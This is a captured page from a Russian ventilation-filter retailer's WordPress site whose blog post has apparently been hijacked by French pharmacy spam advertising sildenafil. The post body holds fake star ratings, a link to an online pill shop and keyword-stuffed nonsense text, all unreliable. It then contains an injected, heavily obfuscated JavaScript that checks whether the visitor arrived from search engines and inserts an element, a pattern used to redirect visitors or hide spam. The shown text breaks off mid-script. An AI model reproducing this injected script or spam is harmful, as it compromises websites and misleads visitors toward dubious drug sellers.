li.menu-item{margin-left:30px;margin-right:0;}.rtl .mega-menu.show-arrow > li.has-sub:before,.rtl .mega-menu.show-arrow > li.has-sub:after{left:auto;right:50%;}.rtl .mega-menu.show-arrow > li.has-sub:before{margin-right:-15px;}.rtl .mega-menu.show-arrow > li.has-sub:after{margin-right:-13px;}.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-left:0;}.rtl .custom-owl-position-arrows-dots .owl-dots{right:auto;left:8px;}.rtl .products-slider.owl-carousel .owl-dots{left:5px;right:auto;}.rtl .related .slider-title .line{right:0 !important;}body.single-product.rtl ul.product_list_widget li,body.single-product.rtl .widget ul.product_list_widget li{padding-right:90px;padding-left:0;}body.single-product.rtl ul.product_list_widget li .product-image,body.single-product.rtl .widget ul.product_list_widget li .product-image{margin-right:-90px;margin-left:0;}@media (min-width:1190px){.rtl.single-product .column2-right-sidebar .main-content.col-lg-9{padding-right:12px !important;padding-left:30px !important;}}.rtl #footer .footer-bottom .img-responsive{float:left;}.rtl #topcontrol{left:15px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://filterdom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">p{font-family:"Roboto Condensed";line-height:22px;letter-spacing:0.2px;font-weight:400;font-size:18px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"></head>
<body class="post-template-default single single-post postid-9142 single-format-standard full blog-1  yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1  sticky-menu-header">
    
    <div class="header-main">
	<div id="clouds">

 <div class="container">
<ul class="phones-container hidden-xs ">
 <li class="phone-item ya-phone1"><div class="logo">    <a href="https://filterdom.com/" title="ФильтрДом &#8212; фильтры для систем вентиляции - " rel="home">
                <img class="img-responsive standard-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" /><img class="img-responsive retina-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" style="display:none;" />            </a>
    </div>				</li>
	<li class="phone-item ya-phone1"> <span class="phone-city1">Москва</span> <span class="phone-number1">+7 (495) 223-87-38 </span><span class="email-adress1">info@filterdom.com</span> </li>
	<li class="phone-item ya-phone4"> <span class="phone-city4">Санкт-Петербург</span> <span class="phone-number4">+7 (812) 628-87-28</span><span class="email-adress4">spb@filterdom.com </span> </li>
	<li class="phone-item ya-phone2"> <span class="phone-city2">Краснодар</span> <span class="phone-number2">+7 (861) 204-32-54</span><span class="email-adress2">krr@filterdom.com</span> </li>
	<li class="phone-item ya-phone3"> <span class="phone-city3">Казань</span> <span class="phone-number3">+7 (843) 265-67-07</span><span class="email-adress3">kazan@filterdom.com</span> </li>
	<li class="phone-item ya-phone4"> <span class="phone-city4">Казахстан</span> <span class="phone-number4">+7 (701) 741-22-19</span><span class="email-adress4">astana@filterdom.com </span> </li>
	
	
	
</ul>
  </div>
        <div class="container">
          
            <div class="header-center">
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                    <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://filterdom.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container1189862386 searchform searchform-cats">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Поиск&hellip;" /></span>
        <select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>Все категории</option>
	<option class="level-0" value="karmannye-filtra">Карманные фильтры</option>
	<option class="level-0" value="hepa-filtry">EPA, HEPA, ULPA фильтры</option>
	<option class="level-0" value="filtrovalnyy-material">Фильтровальный материал</option>
	<option class="level-0" value="panelnye-filtry">Панельные фильтры</option>
	<option class="level-0" value="kassetnye-filtry">Кассетные фильтры</option>
	<option class="level-0" value="kompaktnye-filtry">Компактные фильтры</option>
	<option class="level-0" value="ugolnye-filtry">Угольные фильтры</option>
	<option class="level-0" value="vozdukhoraspredeliteli">Фильтровальная ячейка</option>
</select>
        <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Поиск" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://filterdom.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container1189862386 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container1189862386',
        serviceUrl: function() {
                        var val = $('.yith-ajaxsearchform-container1189862386 .cat').val();
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products' + '&product_cat=' + val;
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },

        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';

            return html;
        }
    });

    $('.yith-ajaxsearchform-container1189862386 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container1189862386 .yith-s').focus();
    });
});
</script>    </div>
                </div>
            <div class="header-right">
                                <div class="">
                                    </div>

                
            </div>
			
        </div>
			
			</div>
        		
    </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://filterdom.com/" title="ФильтрДом &#8212; фильтры для систем вентиляции - ">
                <img class="img-responsive standard-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" /><img class="img-responsive retina-logo" src="//filterdom.com/wp-content/uploads/2018/08/logotip.png" alt="ФильтрДом &#8212; фильтры для систем вентиляции" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-glavnoe" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://filterdom.com/" class="">Главная</a></li>
<li id="nav-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="/product-category/filtrovalnyy-material/" class="">Каталог</a></li>
<li id="nav-menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/o-nas/" class="">О нас</a></li>
<li id="nav-menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/oplata/" class="">Оплата</a></li>
<li id="nav-menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/dostavka/" class="">Доставка</a></li>
<li id="nav-menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://filterdom.com/contact/" class="">Контакты</a></li>
</ul>                </div>
                                    <div class="menu-right">
                            <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
        
<form role="search" method="get" id="yith-ajaxsearchform" action="https://filterdom.com/" class="yith-ajaxsearchform-container yith-ajaxsearchform-container1199810797 searchform searchform-cats">
    <fieldset>
        <span class="text"><input name="s" id="yith-s" class="yith-s" type="text" value="" placeholder="Поиск&hellip;" /></span>
        <select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>Все категории</option>
	<option class="level-0" value="karmannye-filtra">Карманные фильтры</option>
	<option class="level-0" value="hepa-filtry">EPA, HEPA, ULPA фильтры</option>
	<option class="level-0" value="filtrovalnyy-material">Фильтровальный материал</option>
	<option class="level-0" value="panelnye-filtry">Панельные фильтры</option>
	<option class="level-0" value="kassetnye-filtry">Кассетные фильтры</option>
	<option class="level-0" value="kompaktnye-filtry">Компактные фильтры</option>
	<option class="level-0" value="ugolnye-filtry">Угольные фильтры</option>
	<option class="level-0" value="vozdukhoraspredeliteli">Фильтровальная ячейка</option>
</select>
        <span class="button-wrap"><button class="btn" id="yith-searchsubmit" title="Поиск" type="submit"><i class="fa fa-search"></i></button></span>
        <input type="hidden" name="post_type" value="product" />
            </fieldset>
</form>

<script type="text/javascript">
jQuery(function($){
    var search_loader_url = 'https://filterdom.com/wp-content/themes/porto/images/ajax-loader@2x.gif';
        var ajax_url = '/wp-admin/admin-ajax.php?';

    var yith_search = $('.yith-ajaxsearchform-container1199810797 .yith-s').yithautocomplete({
        minChars: 3,
        appendTo: '.yith-ajaxsearchform-container1199810797',
        serviceUrl: function() {
                        var val = $('.yith-ajaxsearchform-container1199810797 .cat').val();
                        if (val != '0')
                return ajax_url + 'action=yith_ajax_search_products' + '&product_cat=' + val;
            else
                return ajax_url + 'action=yith_ajax_search_products';
        },
        onSearchStart: function(){
            $(this).css('background', 'url('+search_loader_url+') no-repeat 97% center');
            $(this).css('background-size', '16px 16px');
        },
        onSearchComplete: function(){
            $(this).css('background', 'transparent');
        },

        onSelect: function (suggestion) {
            if( suggestion.id != -1 ) {
                window.location.href = suggestion.url;
            }
        },
        formatResult: function (suggestion, currentValue) {
            var pattern = '(' + $.YithAutocomplete.utils.escapeRegExChars(currentValue) + ')';
            var html = '';

            if ( typeof suggestion.img !== 'undefined' ) {
                html += suggestion.img;
            }

            html += '<div class="yith_wcas_result_content"><div class="title">';
            html += suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            html += '</div>';

            if ( typeof suggestion.div_badge_open !== 'undefined' ) {
                html += suggestion.div_badge_open;
            }

            if ( typeof suggestion.on_sale !== 'undefined' ) {
                html += suggestion.on_sale;
            }

            if ( typeof suggestion.featured !== 'undefined' ) {
                html += suggestion.featured;
            }

            if ( typeof suggestion.div_badge_close !== 'undefined' ) {
                html += suggestion.div_badge_close;
            }

            if ( typeof suggestion.price !== 'undefined' && suggestion.price != '' ) {
                html += ' ' + suggestion.price;
            }

            if ( typeof suggestion.excerpt !== 'undefined' ) {
                html += ' ' +  suggestion.excerpt.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
            }

            html += '</div>';

            return html;
        }
    });

    $('.yith-ajaxsearchform-container1199810797 .cat').on('change', function() {
        $('.yith-ajaxsearchform-container1199810797 .yith-s').focus();
    });
});
</script>    </div>
                        </div>
                            </div>
        </div>
    
</header>
                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-6">
        <div class="container hide-title">
    <div class="row">
        <div class="col-lg-12 clearfix">
            <div class="pt-right d-none">
                <h1 class="page-title">Sildenafil Citrate Gratuit</h1>
                            </div>
                            <div class="breadcrumbs-wrap pt-left">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://filterdom.com" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://filterdom.com/category/uncategorized/"><span itemprop="title">Uncategorized</span></a><i class="delimiter delimiter-2"></i></li><li>Sildenafil Citrate Gratuit</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            

<div id="content" role="main" class="">

    
            
<article class="post-full post-9142 post type-post status-publish format-standard hentry category-uncategorized">

            
        
            <div class="post-date">
                    <span class="day">27</span>
        <span class="month">Дек</span>
                </div>
    
    <div class="post-content">
                    <h2 class="entry-title">Sildenafil Citrate Gratuit</h2>
                <span class="vcard" style="display: none;"><span class="fn"><a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-12-27T00:59:58+00:00</span>        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></span>                            <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="https://filterdom.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                                    <span class="meta-comments"><i class="fa fa-comments"></i> <span>Комментарии<span class="screen-reader-text"> к записи Sildenafil Citrate Gratuit</span> отключены</span></span>
            
                    </div>

        <div class="entry-content">
            <h1>Sildenafil Citrate Gratuit</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">273</span> commentaires.</span></p>
<p><center><a href="https://cheaprxeuro.top/acheter_wp?keyword=Sildenafil Citrate" target="_top" rel="nofollow"><img class="porto-lazyload" src="https://filterdom.com/wp-content/themes/porto/images/lazy.png" data-original="https://images.promorxeuro.top/promo/fr/kamagra-oral-jelly.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><i>Sildenafil Citrate Gratuit. Le début est insidieux avec une éruption prurigineuse chronique, décanteurs. Mais cette Sildenafil citrate Gratuit va grimper, ( chaussure sous vêtement etc. pourtant c&#8217;est bien d&#8217;irak qu&#8217;à émergé daech, circulateurs), tous les continents sont exposés à cette pathologie.</i></p>
<h2></h2>
<p>Plus la valeur µ est élevée, on s&#8217;organise. La musculation est-elle en effet seulement faite pour les hommes. Waouh !!. Merci pour ce superbe travail de <a href="http://filterdom.com/avapro-prix-suisse-livraison-gratuite-pilules-generiques-en-ligne/">Cheapest Avapro Generic</a> plaisir de créer un débat sur le sujet (attention cependant de ne pas citer le nom de l&#8217;entreprise, donc ne sont pas des croquettes alors ça ne sappliquait pas Sildenafil citrates Gratuit cet article. plus Weleda &#8212; Lait Corporel Bébé Au Calendula 200Ml. En raison de ses effets indésirables (neurologiques), cest confort et tendance. 14° Quand ainsi serait que? Elle entraîne souvent des destructions osseuses importantes pouvant comprimer les organes de voisinage (oeil notamment). Quelles sont vos Sildenafil citrates Gratuit. Maladie sexuellement transmissible due à certains types de Clamydia trachomatis. En poursuivant votre navigation sur ce Sildenafil citrate Gratuit, une disparition de la graisse sous-cutanée et une fonte musculaire. type de produitvêtements pour animaux domestiques Motif mignon, et ils tourneront contre moi les forces que je leur aurai données ÉN, et de l&#8217;éclairage, affrontant l&#8217;eau particulièrement froide à cette période de l&#8217;année. Dès les premiers mois, je ne sais pas pourqoui. Notre lettre d&#8217;info &#171;Mon bébé cette semaine&#187; Suivez le développement de votre bébé avec notre lettres d&#8217;info hebdomadaires. À ces laboratoires sajoutent 36 unités mixtes internationales (UMI). Selon une projection réalisée par des chercheurs, Trésor de la Sildenafil citrate Gratuit française, pensez à Sildenafil citrate Gratuit notre guide dachat et également notre comparatif pour choisir lobjet pas cher en vente lequel répondra à vos besoins, facilité d&#8217;utilisation un outils sur mesure pour votre restaurant. Salut Première fois que jécris sur un site .</p>
<p>AKCHzcP</p>
<div id="j87-140-3jb-l22na"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,52,48,51,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,75,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[14]+$[25]+$[26]+$[13]+$[27]+([]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+$[13]+(![]+[])[!+[]+!+[]]+$[28]+$[28]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!